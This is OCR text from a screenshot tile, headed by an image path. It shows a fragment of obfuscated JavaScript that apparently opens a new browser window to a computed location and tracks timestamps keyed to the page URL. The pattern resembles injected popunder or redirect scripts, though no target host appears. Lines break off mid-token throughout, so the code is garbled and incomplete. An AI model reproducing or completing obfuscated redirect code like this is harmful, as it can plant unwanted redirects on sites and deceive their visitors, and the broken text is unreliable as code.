
(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocatio
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3)
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),wind
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}c
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0